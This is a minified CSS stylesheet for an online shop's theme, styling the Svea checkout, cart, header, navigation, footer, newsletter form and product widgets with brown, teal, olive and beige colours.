#svea-checkout-review-heading{color:black}#html-body.jok-body.svea_checkout-index-index .svea-checkout-wrapper .svea-checkout-extra{margin-bottom:50px}#html-body.jok-body.svea_checkout-index-index .svea-checkout-wrapper .svea-checkout-shipping{margin-bottom:50px}#html-body.jok-body.svea_checkout-index-index .svea-checkout-wrapper .svea-checkout-shipping #svea-checkout_shipping_method .svea-checkout-radio-row label,#html-body.jok-body.svea_checkout-index-index .svea-checkout-wrapper .svea-checkout-shipping #svea-checkout_shipping_method .svea-checkout-radio-row .price{color:black;font-family:'Overpass-Light'}#html-body.jok-body.svea_checkout-index-index .svea-checkout-wrapper .svea-comment-title h4{color:black}#html-body.jok-body.svea_checkout-index-index .svea-checkout-wrapper .svea-btn{background-color:#a25a3e;border-color:#a25a3e;font-family:'Overpass-Light' !important;border-radius:0 !important}#html-body.jok-body.svea_checkout-index-index .svea-checkout-wrapper #coupon_code{font-family:'Overpass-Light'}#html-body.jok-body.svea_checkout-index-index .action.apply.primary{background-color:#a25a3e !important}#html-body.jok-body.svea_checkout-order-success .MuiTypography-root.MuiTypography-h2{color:black;font-family:"Overpass-Semibold";font-style:normal}#html-body.jok-body.svea_checkout-order-success .MuiTypography-root.MuiTypography-h2.jss37{color:black;font-family:"Overpass-Semibold";font-style:normal}#html-body.jok-body.svea_checkout-order-success .svea-checkout-thankyou-order-details.order_details li strong{color:black;font-family:"Overpass-Light"}#html-body.jok-body.svea_checkout-order-success .svea-checkout-thankyou-order-details.order_details li{color:black;font-family:"Overpass-Light"}#html-body.jok-body.svea_checkout-order-success .svea-checkout-order__items table td{color:black;font-family:"Overpass-Light"}#html-body.jok-body.svea_checkout-order-success .svea-checkout-order__items table td .count{color:gray}#html-body.jok-body.svea_checkout-order-success #svea_checkoutSidebar .svea-primary{font-family:'Overpass-Light',sans-serif !important;background-color:#a25a3e !important;border-color:#a25a3e !important;border-width:2px !important;color:white !important;border-radius:0 !important;padding:14px 14px 14px 14px !important;font-weight:100 !important}#html-body.jok-body.svea_checkout-order-success #svea_checkoutSidebar .svea-primary:hover{color:#a25a3e !important;background-color:transparent !important}#html-body.jok-body.svea_checkout-order-success #svea_checkoutSidebar .svea-primary.show-more{height:auto !important}#html-body.jok-body .modal-popup .modal-inner-wrap .action-accept{background-color:#a25a3e;border-color:#a25a3e}#html-body.jok-body.catalog-product_compare-index .table-comparison .product-item-name{height:55px}#html-body.jok-body.catalog-product_compare-index .table-comparison .cell.product{border-right:1px solid #ccc;border-bottom:none}#html-body.jok-body.catalog-product_compare-index .table-comparison .cell.label{text-align:right}#html-body.jok-body.catalog-product_compare-index .table-comparison tbody{border-top:none}@media only screen and (max-width: 767px){#html-body.jok-body.checkout-cart-index .block.shipping{padding-left:15px;padding-top:10px}}@media only screen and (min-width: 768px) and (max-width: 1200px){#html-body.jok-body.checkout-cart-index .form-cart{width:100%;padding-right:0}}@media only screen and (min-width: 768px) and (max-width: 1200px){#html-body.jok-body.checkout-cart-index .cart-summary{width:100%;top:0px !important}}#html-body.jok-body.checkout-cart-index .cart-summary #block-shipping{display:none}#html-body.jok-body.checkout-cart-index .cart.item .action-edit{display:none}@media only screen and (max-width: 767px){#html-body.jok-body.checkout-cart-index .block.discount{padding-left:15px;padding-right:15px}}#html-body.jok-body.checkout-cart-index .block.discount #block-discount-heading{color:#a25a3e}#html-body.jok-body.checkout-cart-index .block.discount #block-discount-heading:hover{cursor:pointer}#html-body.jok-body.checkout-cart-index .block.discount .action.apply.primary,#html-body.jok-body.checkout-cart-index .block.discount .action.cancel.primary{height:32px;padding:6px 20px}#html-body.jok-body .search-autocomplete ul li{color:black}#html-body.jok-body .attachment_sections_box{width:100%;margin:0 auto}@media only screen and (min-width: 768px){#html-body.jok-body .attachment_sections_box{width:50%;max-width:620px}}#html-body.jok-body .attachment_sections_box .headbar{display:none}#html-body.jok-body .attachment_sections_box .box_cms{box-shadow:none;width:100%}#html-body.jok-body .attachment_sections_box .box_cms ul{margin-left:-6px;padding-left:0}#html-body.jok-body .attachment_sections_box .box_cms ul li{text-wrap:nowrap;overflow:hidden;text-overflow:ellipsis}#html-body.jok-body .attachment_sections_box .box_cms ul li a{padding-left:5px}#html-body.jok-body .attachment_sections_box .box_cms .name h2{margin:0;font-size:24px}#html-body.jok-body.cms-home .page-header,#html-body.jok-body.cms-widgetdemo .page-header{margin-bottom:0px}#html-body.jok-body .page-header{margin-bottom:30px}@media only screen and (min-width: 768px){#html-body.jok-body .page-header .header.links{display:none}}#html-body.jok-body .page-header .campaign-wrapper{height:50px;display:flex;align-items:center;justify-content:center;background-color:#a25a3e}#html-body.jok-body .page-header .campaign-wrapper .campaign-link-wrapper{color:white}@media only screen and (max-width: 767px){#html-body.jok-body .page-header .campaign-wrapper .campaign-link-wrapper{max-width:90%;text-align:center}#html-body.jok-body .page-header .campaign-wrapper .campaign-link-wrapper .campaign-read-more{display:none}}#html-body.jok-body .page-header .campaign-wrapper .campaign-link-wrapper a{color:white}#html-body.jok-body .page-header .campaign-wrapper .campaign-link-wrapper a .campaign-title{color:#ded6c2}#html-body.jok-body .page-header .header.content{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}@media only screen and (max-width: 767px){#html-body.jok-body .page-header .header.content{height:60px}}@media only screen and (min-width: 768px){#html-body.jok-body .page-header .header.content{padding:15px 25px}}#html-body.jok-body .page-header .header.content .logo{padding-bottom:5px;padding-left:50px;display:flex;flex:1 1 10%;justify-content:flex-start;margin:0;max-height:45px;padding-right:0;padding-top:0;width:60%;max-width:260px}@media only screen and (min-width: 768px){#html-body.jok-body .page-header .header.content .logo{max-width:unset;flex:0 0 50%;padding-left:0;justify-content:flex-end;width:50%;padding-top:8px}}@media only screen and (max-width: 767px){#html-body.jok-body .page-header .header.content .logo img{margin-bottom:4px}}@media only screen and (min-width: 768px){#html-body.jok-body .page-header .header.content .logo img{transform:translateX(50%);float:right}}#html-body.jok-body .page-header .header.content .icon-group-wrapper{width:50%;display:flex;justify-content:flex-end}@media only screen and (max-width: 767px){#html-body.jok-body .page-header .header.content .icon-group-wrapper{width:40%;height:60px}}#html-body.jok-body .page-header .header.content .icon-group-wrapper .minicart-wrapper{margin-top:0;margin-right:5px;margin-left:30px}#html-body.jok-body .page-header .header.content .icon-group-wrapper .minicart-wrapper .action.showcart:hover::before{background-image:url('source/media/shopping-bag-regular-black-light.svg')}#html-body.jok-body .page-header .header.content .icon-group-wrapper .minicart-wrapper .action.showcart::before{display:inline-block;background-image:url('source/media/shopping-bag-regular-black.svg');background-repeat:no-repeat;background-position:center;content:"";height:29px;width:25px;position:absolute;left:-13px;top:12px;z-index:9}#html-body.jok-body .page-header .header.content .icon-group-wrapper .minicart-wrapper .action.showcart .counter.qty{background-color:#a25a3e;border-radius:23px;font-size:12px;width:13px;height:19px;min-width:unset;padding-bottom:0px;line-height:1.5em;position:relative;z-index:999}#html-body.jok-body .page-header .header.content .icon-group-wrapper .minicart-wrapper .action.showcart .counter.qty .counter-number{text-shadow:none}#html-body.jok-body .page-header .header.content .icon-group-wrapper .minicart-wrapper .action.edit{display:none}#html-body.jok-body .page-header .header.content .icon-group-wrapper .compare{display:inherit;margin:3px -5px;margin-top:5px}#html-body.jok-body .page-header .header.content .icon-group-wrapper .compare a{text-decoration:unset;font-size:0}#html-body.jok-body .page-header .header.content .icon-group-wrapper .compare a.no-display{display:none}#html-body.jok-body .page-header .header.content .icon-group-wrapper .compare a::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:31px;color:black;content:'\e61e';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}#html-body.jok-body .page-header .header.content .icon-group-wrapper .compare a:hover{text-decoration:none}#html-body.jok-body .page-header .header.content .icon-group-wrapper .compare a:hover::before{color:#757575}#html-body.jok-body .page-header .header.content .icon-group-wrapper .compare a .counter.qty{background-color:#a25a3e;border-radius:23px;font-size:12px;width:19px;height:19px;color:white;text-align:center;margin-top:-3px;min-width:unset;padding-bottom:0px;line-height:1.5em}#html-body.jok-body .page-header .header.content .icon-group-wrapper .compare a .counter.qty .counter-number{text-shadow:none}#html-body.jok-body .page-header .header.content .icon-group-wrapper .login-dropdown{position:relative;padding-top:11px;margin-left:15px}@media only screen and (max-width: 767px){#html-body.jok-body .page-header .header.content .icon-group-wrapper .login-dropdown{display:none}}#html-body.jok-body .page-header .header.content .icon-group-wrapper .login-dropdown::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:31px;color:black;content:'\e627';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}#html-body.jok-body .page-header .header.content .icon-group-wrapper .login-dropdown ul{display:none;flex-direction:column;background-color:white;border:1px solid #ccc;box-shadow:0 5px 5px rgba(0,0,0,0.2);position:absolute;right:-20px;width:auto;min-width:160px;z-index:9999;padding-left:0;padding-bottom:0}#html-body.jok-body .page-header .header.content .icon-group-wrapper .login-dropdown ul li{padding:8px;list-style:none;display:block;margin-bottom:0}#html-body.jok-body .page-header .header.content .icon-group-wrapper .login-dropdown ul li:hover{cursor:pointer;background-color:lightgrey}#html-body.jok-body .page-header .header.content .icon-group-wrapper .login-dropdown ul li:hover a{text-decoration:none}#html-body.jok-body .page-header .header.content .icon-group-wrapper .login-dropdown ul li a{width:100%;display:block;box-sizing:border-box;padding:0;padding-left:8px}#html-body.jok-body .page-header .header.content .icon-group-wrapper .login-dropdown:hover{cursor:pointer}#html-body.jok-body .page-header .header.content .icon-group-wrapper .login-dropdown:hover ul{display:flex}#html-body.jok-body .page-header .header.content .nav-sections .header.links a{color:black}@media only screen and (min-width: 768px){#html-body.jok-body .page-header .header.content .nav-sections .header.links{display:none}}#html-body.jok-body .page-header .header.content .nav-sections .header.links .greet.welcome{display:none}@media only screen and (max-width: 767px){#html-body.jok-body .page-header .header.content .nav-sections{background-color:white}}@media only screen and (min-width: 768px){#html-body.jok-body .page-header .header.content .nav-sections{margin:0;background-color:transparent;width:100%;order:4}}#html-body.jok-body .page-header .header.content .nav-sections .section-item-title{width:50%;background-color:white}#html-body.jok-body .page-header .header.content .nav-sections .section-item-title.active{border-bottom:4px solid #a25a3e}#html-body.jok-body .page-header .header.content .nav-sections .navigation .category-item.active a,#html-body.jok-body .page-header .header.content .nav-sections .navigation .category-item.has-active a{border-color:#A25A3E}@media only screen and (max-width: 767px){#html-body.jok-body .page-header .header.content .nav-sections .navigation .level1.parent>a{font-size:18px;font-family:'Overpass-SemiBold'}}@media only screen and (max-width: 767px){#html-body.jok-body .page-header .header.content .nav-sections .navigation ul.level1{margin-left:30px;padding-left:0;border-left:1px solid #d1d1d1}}#html-body.jok-body .page-header .header.content .nav-sections .navigation ul.level1 .level2 li,#html-body.jok-body .page-header .header.content .nav-sections .navigation ul.level1 .level2 ul{display:none !important}@media only screen and (max-width: 767px){#html-body.jok-body .page-header .header.content .nav-sections .navigation .level0.submenu{padding-bottom:5px}}@media only screen and (max-width: 767px){#html-body.jok-body .page-header .header.content .nav-sections .navigation{background-color:white}}@media only screen and (min-width: 768px){#html-body.jok-body .page-header .header.content .nav-sections .navigation{background-color:inherit}#html-body.jok-body .page-header .header.content .nav-sections .navigation .category-item.level-top.active a{border-color:#A25A3E;border-bottom-width:3px}}@media only screen and (min-width: 768px){#html-body.jok-body .page-header .header.content .nav-sections .navigation>ul{display:flex;flex-wrap:wrap;margin-top:10px;justify-content:center}#html-body.jok-body .page-header .header.content .nav-sections .navigation>ul .ui-menu-icon{display:none}}#html-body.jok-body .page-header .header.content .nav-sections .navigation ul li a{text-decoration:none;color:black;font-size:16px}#html-body.jok-body .page-header .panel.wrapper{display:flex;background-color:#ded6c2;border:none}#html-body.jok-body .page-header .panel.wrapper .panel.header{width:1280px;display:flex;justify-content:center}#html-body.jok-body .page-header .panel.wrapper .panel.header .block-search{max-width:100%;width:100%;z-index:2;text-align:center;margin:0 auto;padding:0 50px}@media only screen and (min-width: 768px){#html-body.jok-body .page-header .panel.wrapper .panel.header .block-search{padding:0;max-width:450px}}#html-body.jok-body .page-header .panel.wrapper .panel.header .block-search .field.search{position:relative}@media only screen and (max-width: 767px){#html-body.jok-body .page-header .panel.wrapper .panel.header .block-search .field.search .label{color:black;position:absolute;right:-50px;top:15px}}#html-body.jok-body .page-header .panel.wrapper .panel.header .block-search .field.search .label:Before{color:black;font-size:21px}#html-body.jok-body .page-header .panel.wrapper .panel.header .block-search .control{border-top:0}#html-body.jok-body .page-header .panel.wrapper .panel.header .block-search input#search{border:none;border-bottom:2px solid #000;text-align:left;background:transparent;font-family:'Overpass-Light',sans-serif}@media only screen and (max-width: 767px){#html-body.jok-body .page-header .panel.wrapper .panel.header .block-search input#search{position:relative;left:0;margin:10px 0}}#html-body.jok-body .page-header .panel.wrapper .panel.header .block-search input#search::placeholder{color:black}#html-body.jok-body .page-header .panel.wrapper .panel.header .block-search input#search:focus{box-shadow:none}#html-body.jok-body .page-header .panel.wrapper .panel.header .block-search .actions .search::before{color:black}#html-body.jok-body .page-footer{padding-bottom:0;font-family:'Overpass-Light',sans-serif}#html-body.jok-body .page-footer h2{font-family:'Playfair Display',serif}#html-body.jok-body .page-footer .footer.content{margin:0;padding:0;display:flex;flex-direction:column;max-width:none;background-color:#365f64}#html-body.jok-body .page-footer .footer.content h2{font-size:35px;margin-top:50px;margin-bottom:20px}#html-body.jok-body .page-footer .footer.content .content{padding:20px}#html-body.jok-body .page-footer .footer.content .block.newsletter{color:white;float:none;width:100%;margin-bottom:50px;display:flex;max-width:none;align-items:center;justify-content:center}#html-body.jok-body .page-footer .footer.content .block.newsletter .form.subscribe{display:block}#html-body.jok-body .page-footer .footer.content .block.newsletter .form.subscribe .field.newsletter{display:flex;flex-wrap:wrap;float:none;width:100%;align-items:center;max-width:none}#html-body.jok-body .page-footer .footer.content .block.newsletter .form.subscribe .field.newsletter .newsletter-label{font-size:20px;flex:0 0 auto;margin-right:15px;margin-top:8px;width:100%}@media only screen and (min-width: 768px){#html-body.jok-body .page-footer .footer.content .block.newsletter .form.subscribe .field.newsletter .newsletter-label{width:auto}}#html-body.jok-body .page-footer .footer.content .block.newsletter .form.subscribe .field.newsletter .control{flex:1 1 auto;margin-top:8px}#html-body.jok-body .page-footer .footer.content .block.newsletter .form.subscribe .field.newsletter .control::before{content:none}#html-body.jok-body .page-footer .footer.content .block.newsletter .form.subscribe .field.newsletter .control #newsletter{padding:0 0 0 20px;border:none;height:45px;margin-right:0}#html-body.jok-body .page-footer .footer.content .block.newsletter .form.subscribe .field.newsletter .actions{margin:8px -1px 0 auto;flex:0 0 auto;display:block;width:auto;align-self:flex-start}#html-body.jok-body .page-footer .footer.content .block.newsletter .form.subscribe .field.newsletter .actions .subscribe{border-radius:0;border-color:white;background-color:transparent;height:45px;padding:12px 14px 14px 18px;color:white}#html-body.jok-body .page-footer .footer.content .block.newsletter .form.subscribe .field.newsletter .actions .subscribe:hover{color:black;background-color:white;border-left:2px solid #365f64}#html-body.jok-body .page-footer .footer.content .custom-footer{font-size:16px;background-color:#8c9176}#html-body.jok-body .page-footer .footer.content .custom-footer .column{display:flex;flex-direction:column}#html-body.jok-body .page-footer .footer.content .custom-footer .column .about-column-title{font-size:18px;padding:8px}#html-body.jok-body .page-footer .footer.content .custom-footer .column a{padding:8px;line-height:22px;color:white;border:1px solid #8c9176;text-decoration:none}#html-body.jok-body .page-footer .footer.content .custom-footer .column a::before{font-weight:lighter;font-size:18px;content:">> "}#html-body.jok-body .page-footer .footer.content .custom-footer .column a:hover{text-decoration:none;border-color:white}#html-body.jok-body .page-footer .footer.content .custom-footer .top-footer-wrapper{max-width:1280px;margin:0 auto}#html-body.jok-body .page-footer .footer.content .custom-footer .top-footer-wrapper .top-footer-title{color:white;text-align:center;padding:0 30px}#html-body.jok-body .page-footer .footer.content .custom-footer .top-footer-wrapper .top-footer{display:flex;flex-wrap:wrap;justify-content:space-between;padding:20px 40px;color:white}#html-body.jok-body .page-footer .footer.content .custom-footer .footer-divider{max-width:1200px}#html-body.jok-body .page-footer .footer.content .custom-footer .bottom-footer-wrapper{max-width:1280px;margin:0 auto}#html-body.jok-body .page-footer .footer.content .custom-footer .bottom-footer-wrapper .bottom-footer{display:flex;flex-wrap:wrap;justify-content:space-between;padding:20px 40px;color:white;flex-direction:row}@media only screen and (max-width: 767px){#html-body.jok-body .page-footer .footer.content .custom-footer .bottom-footer-wrapper .bottom-footer{flex-direction:column}}#html-body.jok-body .page-footer .footer.content .custom-footer .bottom-footer-wrapper .bottom-footer .column{margin-bottom:30px}#html-body.jok-body .page-footer .footer.content .custom-footer .bottom-banner{padding:40px 0;background-image:url("/media/icons/footer_banner_icons.svg");background-position:center;background-repeat:repeat-x}#html-body.jok-body .page-footer .footer.content .custom-footer .bottom-banner .bottom-banner-logo{display:block;max-width:230px;margin:0 auto}#html-body.jok-body .page-footer .footer.content .custom-footer .quick-info{font-size:14px;background-color:white;padding:20px 0px;word-break:break-word}@media only screen and (min-width: 768px){#html-body.jok-body .page-footer .footer.content .custom-footer .quick-info{border-top:1px solid #d3d3d3}}#html-body.jok-body .page-footer .footer.content .custom-footer .quick-info .info-wrapper{display:flex;align-items:center;max-width:1280px;margin:0 auto;min-height:100px;flex-wrap:wrap;justify-content:space-around}#html-body.jok-body .page-footer .footer.content .custom-footer .quick-info .info-wrapper .info-column{padding:20px;display:flex}#html-body.jok-body .page-footer .footer.content .custom-footer .quick-info .info-wrapper .info-column img{height:40px}#html-body.jok-body .page-footer .footer.content .custom-footer .quick-info .info-wrapper .info-column .info{width:133px;hyphens:auto;margin-left:10px}#html-body.jok-body.catalog-category-view .category-grid-widget{margin:0;margin-bottom:50px;padding:0}#html-body.jok-body.catalog-category-view .category-text{margin-right:25px;order:2}@media only screen and (min-width: 768px){#html-body.jok-body.catalog-category-view .category-text{order:1}}#html-body.jok-body.catalog-category-view .category-cms{min-width:70%}#html-body.jok-body.catalog-category-view .category-cms,#html-body.jok-body.catalog-category-view .category-image{order:1}@media only screen and (min-width: 768px){#html-body.jok-body.catalog-category-view .category-cms,#html-body.jok-body.catalog-category-view .category-image{order:2}}#html-body.jok-body .category-grid-widget{padding:0 10%;max-width:1200px;margin:25px auto;margin-bottom:50px}#html-body.jok-body .category-grid-widget .category-widget-header{display:flex;flex-wrap:wrap;align-items:baseline;justify-content:space-between}#html-body.jok-body .category-grid-widget .category-widget-header h2,#html-body.jok-body .category-grid-widget .category-widget-header h1{padding-right:20px}#html-body.jok-body .category-grid-widget .category-widget-header .button-main{padding:10px 20px 10px 20px;color:black;border:1px solid #000;text-decoration:none;transition:all .2s}#html-body.jok-body .category-grid-widget .category-widget-header .button-main::after{display:inline-block;content:">>";margin-left:15px;text-decoration:none}#html-body.jok-body .category-grid-widget .category-widget-header .button-main:hover{color:white;background-color:black}#html-body.jok-body .category-grid-widget .categories-wrapper{display:flex;flex-wrap:wrap}#html-body.jok-body .category-grid-widget .categories-wrapper .category-wrapper{width:50%;margin:15px 0}@media only screen and (min-width: 768px){#html-body.jok-body .category-grid-widget .categories-wrapper .category-wrapper{width:33%}}@media only screen and (min-width: 980px){#html-body.jok-body .category-grid-widget .categories-wrapper .category-wrapper{width:25%}}#html-body.jok-body .category-grid-widget .categories-wrapper .category-wrapper .category-name{margin-top:0px;color:black;font-family:'Overpass-Light';font-size:18px;text-decoration:underline;display:inline-block;max-width:100%;width:100%;padding-right:10px}#html-body.jok-body .category-grid-widget .categories-wrapper .category-wrapper .category-name::after{display:inline-block;content:">>";margin-left:15px;text-decoration:none}#html-body.jok-body .category-grid-widget .categories-wrapper .category-wrapper .category-image img{margin-bottom:10px;height:150px}#html-body.jok-body .favourite-list-widget{padding:20px 5% 60px 5%;max-width:1200px;margin:0 auto}@media only screen and (min-width: 980px){#html-body.jok-body .favourite-list-widget{padding:40px 10% 60px 10%}}#html-body.jok-body .favourite-list-widget .favourite-list-header{display:flex;flex-wrap:wrap;margin-bottom:40px;align-items:baseline;justify-content:space-between}#html-body.jok-body .favourite-list-widget .favourite-list-header .favourites-titles{max-width:70%;padding:0 0 20px 0}#html-body.jok-body .favourite-list-widget .favourite-list-header .favourites-button{min-width:20%}#html-body.jok-body .favourite-list-widget .favourite-list-header .favourites-button .button-main{padding:10px 20px 10px 20px;color:black;border:1px solid #000;text-decoration:none;transition:all .2s}#html-body.jok-body .favourite-list-widget .favourite-list-header .favourites-button .button-main::after{display:inline-block;content:">>";margin-left:15px;text-decoration:none}#html-body.jok-body .favourite-list-widget .favourite-list-header .favourites-button .button-main:hover{color:white;background-color:black}#html-body.jok-body .favourite-list-widget .product-content-wrapper{position:relative;border:1px solid #ebebeb}#html-body.jok-body .favourite-list-widget .product-content-wrapper .info-sticker{top:20px;left:30px;z-index:10;width:80px;height:80px;border-radius:50%;position:absolute}@media only screen and (min-width: 980px){#html-body.jok-body .favourite-list-widget .product-content-wrapper .info-sticker{width:100px;height:100px}}#html-body.jok-body .favourite-list-widget .product-content-wrapper .info-sticker.new{background:#8c9176}#html-body.jok-body .favourite-list-widget .product-content-wrapper .info-sticker.campaign{background:#a25a3e}#html-body.jok-body .favourite-list-widget .product-content-wrapper .info-sticker p{color:white;font-family:'Overpass-SemiBold';top:50%;left:50%;position:absolute;transform:translate(-50%, -50%);line-height:1;text-align:center}#html-body.jok-body .favourite-list-widget .product-content-wrapper .discount-sticker{position:absolute;z-index:10;width:100px;top:45%;background:#a25a3e}#html-body.jok-body .favourite-list-widget .product-content-wrapper .discount-sticker p{color:white;line-height:1;padding:5px;font-family:'Overpass-Regular';text-align:center}#html-body.jok-body .favourite-list-widget .product-content-wrapper .product-content{height:100%;display:flex;flex-direction:column;justify-content:space-between;box-sizing:border-box;padding:20px;margin:0 auto;max-width:300px}#html-body.jok-body .favourite-list-widget .product-content-wrapper .product-content .product-name{font-family:'Overpass-Light';min-height:45px;line-height:22px}#html-body.jok-body .favourite-list-widget .product-content-wrapper .product-content .brand-name{min-height:25px;font-size:14px;font-family:"Overpass-SemiBold"}#html-body.jok-body .favourite-list-widget .product-content-wrapper .product-content .towishlist{z-index:10;right:15px;top:10px;position:absolute;text-decoration:none;color:lightgray}#html-body.jok-body .favourite-list-widget .product-content-wrapper .product-content .towishlist::before{content:'\e600';font-family:'luma-icons'}#html-body.jok-body .favourite-list-widget .product-content-wrapper .product-content .towishlist:hover{color:black}#html-body.jok-body .favourite-list-widget .product-content-wrapper .product-content .product-link{display:none;font-size:18px;padding:8px 0;font-family:'Overpass-Light'}@media only screen and (min-width: 768px){#html-body.jok-body .favourite-list-widget .product-content-wrapper .product-content .product-link{text-decoration:underline;display:block}}@media only screen and (min-width: 980px){#html-body.jok-body .favourite-list-widget .product-content-wrapper .product-content .product-link{text-decoration:none}#html-body.jok-body .favourite-list-widget .product-content-wrapper .product-content .product-link::after{display:inline-block;content:">>";margin-left:15px;text-decoration:none}}#html-body.jok-body .favourite-list-widget .product-content-wrapper .product-content .price-box{margin:15px 0}@media only screen and (min-width: 980px){#html-body.jok-body .favourite-list-widget .product-content-wrapper .product-content .price-box{margin:25px 0}}#html-body.jok-body .favourite-list-widget .product-content-wrapper .product-content .price-box .special-price{color:#a25a3e}#html-body.jok-body .favourite-list-widget .product-content-wrapper .product-content .price-box .price{font-size:18px;font-family:"Overpass-SemiBold";line-height:1em}@media only screen and (min-width: 980px){#html-body.jok-body .favourite-list-widget .product-content-wrapper .product-content .price-box .price{font-size:22px}}#html-body.jok-body .favourite-list-widget .product-content-wrapper .product-content .price-box .old-price{display:none}#html-body.jok-body .favourite-list-widget .product-content-wrapper .product-content .price-box .price-to{display:none}#html-body.jok-body .favourite-list-widget .products-grid .product-items{display:flex;flex-wrap:wrap}#html-body.jok-body .favourite-list-widget .products-grid .product-items li{flex-grow:1;max-width:50%;margin:0 auto !important;min-width:150px;display:flex}@media only screen and (min-width: 768px){#html-body.jok-body .favourite-list-widget .products-grid .product-items li{min-width:200px;max-width:25%;margin:0}}#html-body.jok-body .favourite-list-widget .products-grid .product-items li .product-content-wrapper{width:100%}#html-body.jok-body .favourite-list-widget .products-grid .product-items .product-item{flex-grow:1}#html-body.jok-body .banner-two-columns,#html-body.jok-body .banner-one-column{display:flex;width:100%;height:560px;flex-wrap:wrap}#html-body.jok-body .banner-two-columns h1,#html-body.jok-body .banner-one-column h1,#html-body.jok-body .banner-two-columns h2,#html-body.jok-body .banner-one-column h2{font-family:'Overpass-SemiBold',sans-serif;text-transform:uppercase}@media only screen and (min-width: 768px){#html-body.jok-body .banner-two-columns,#html-body.jok-body .banner-one-column{flex-wrap:nowrap}}#html-body.jok-body .banner-two-columns .jok-column,#html-body.jok-body .banner-one-column .jok-column{width:100%;padding-left:5%;padding-right:5%;text-align:center;display:flex;justify-content:center;align-items:center;flex-direction:column;position:relative;overflow:hidden}@media only screen and (min-width: 768px){#html-body.jok-body .banner-two-columns .jok-column,#html-body.jok-body .banner-one-column .jok-column{width:50%}}#html-body.jok-body .banner-two-columns .jok-column img,#html-body.jok-body .banner-one-column .jok-column img{object-fit:cover;z-index:-1;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);min-width:100%;min-height:100%;height:auto;width:auto}#html-body.jok-body .banner-two-columns .jok-column h2,#html-body.jok-body .banner-one-column .jok-column h2,#html-body.jok-body .banner-two-columns .jok-column h1,#html-body.jok-body .banner-one-column .jok-column h1{color:white}#html-body.jok-body .banner-two-columns .jok-column h3,#html-body.jok-body .banner-one-column .jok-column h3{color:white;margin-top:0;margin-bottom:30px}#html-body.jok-body .banner-two-columns .jok-column a,#html-body.jok-body .banner-one-column .jok-column a{font-size:20px;font-family:'Overpass-Light',sans-serif;line-height:1;padding:15px 25px;color:white;border:1px solid #fff;text-decoration:none;transition:all .2s}#html-body.jok-body .banner-two-columns .jok-column a::after,#html-body.jok-body .banner-one-column .jok-column a::after{display:inline-block;content:">>";margin-left:15px;text-decoration:none}#html-body.jok-body .banner-two-columns .jok-column a:hover,#html-body.jok-body .banner-one-column .jok-column a:hover{color:black;background-color:white}#html-body.jok-body .banner-one-column .jok-column{width:100%}#html-body.jok-body .product-slider-widget{padding-bottom:50px}#html-body.jok-body .product-slider-widget h1{font-size:20px;font-weight:100;font-family:'Playfair Display',sans-serif}@media only screen and (min-width: 768px){#html-body.jok-body .product-slider-widget h1{font-size:30px}}@media only screen and (min-width: 980px){#html-body.jok-body .product-slider-widget h1{font-size:40px}}@media only screen and (min-width: 768px){#html-body.jok-body .product-slider-widget .banner-wrapper{padding-top:60px}}#html-body.jok-body .product-slider-widget .banner-wrapper.brown{background-color:#a25a3e;color:white}#html-body.jok-body .product-slider-widget .banner-wrapper.brown .button-main{line-height:1;padding:15px 25px;color:white;border:1px solid #fff;text-decoration:none;transition:all .2s}#html-body.jok-body .product-slider-widget .banner-wrapper.brown .button-main::after{display:inline-block;content:">>";margin-left:15px;text-decoration:none}#html-body.jok-body .product-slider-widget .banner-wrapper.brown .button-main:hover{color:black;background-color:white}#html-body.jok-body .product-slider-widget .banner-wrapper.teal{background-color:#365f64;color:white}#html-body.jok-body .product-slider-widget .banner-wrapper.teal .button-main{line-height:1;padding:15px 25px;color:white;border:1px solid #fff;text-decoration:none;transition:all .2s}#html-body.jok-body .product-slider-widget .banner-wrapper.teal .button-main::after{display:inline-block;content:">>";margin-left:15px;text-decoration:none}#html-body.jok-body .product-slider-widget .banner-wrapper.teal .button-main:hover{color:black;background-color:white}#html-body.jok-body .product-slider-widget .banner-wrapper.olive{background-color:#8c9176;color:white}#html-body.jok-body .product-slider-widget .banner-wrapper.olive .button-main{line-height:1;padding:15px 25px;color:white;border:1px solid #fff;text-decoration:none;transition:all .2s}#html-body.jok-body .product-slider-widget .banner-wrapper.olive .button-main::after{display:inline-block;content:">>";margin-left:15px;text-decoration:none}#html-body.jok-body .product-slider-widget .banner-wrapper.olive .button-main:hover{color:black;background-color:white}#html-body.jok-body .product-slider-widget .banner-wrapper.beige{background-color:#ded6c2;color:black}#html-body.jok-body .product-slider-widget .banner-wrapper.beige .button-main{padding:10px 20px 10px 20px;color:black;border:1px solid #000;text-decoration:none;transition:all .2s}#html-body.jok-body .product-slider-widget .banner-wrapper.beige .button-main::after{display:inline-block;content:">>";margin-left:15px;text-decoration:none}#html-body.jok-body .product-slider-widget .banner-wrapper.beige .button-main:hover{color:white;background-color:black}#html-body.jok-body .product-slider-widget .banner-wrapper .product-slider-banner{display:flex;flex-wrap:wrap;margin-bottom:60px}@media only screen and (min-width: 768px){#html-body.jok-body .product-slider-widget .banner-wrapper .product-slider-banner{flex-wrap:nowrap}}#html-body.jok-body .product-slider-widget .banner-wrapper .product-slider-banner .banner-info{padding:0 50px 25px;width:90%;margin:0 auto;text-align:center}@media only screen and (min-width: 768px){#html-body.jok-body .product-slider-widget .banner-wrapper .product-slider-banner .banner-info{width:40%;padding:50px 25px 80px 10%;text-align:left}}#html-body.jok-body .product-slider-widget .banner-wrapper .product-slider-banner .banner-info h2{margin-bottom:15px;font-family:'Overpass-Light';color:#DED6C2}@media only screen and (min-width: 768px){#html-body.jok-body .product-slider-widget .banner-wrapper .product-slider-banner .banner-info h2{margin-bottom:50px}}#html-body.jok-body .product-slider-widget .banner-wrapper .product-slider-banner .banner-info .button-main{display:inline-block;font-size:12px}@media only screen and (min-width: 768px){#html-body.jok-body .product-slider-widget .banner-wrapper .product-slider-banner .banner-info .button-main{font-size:16px}}#html-body.jok-body .product-slider-widget .banner-wrapper .product-slider-banner .banner-image{width:90%;margin:0 auto;display:flex}@media only screen and (min-width: 768px){#html-body.jok-body .product-slider-widget .banner-wrapper .product-slider-banner .banner-image{width:auto;margin:0}}#html-body.jok-body 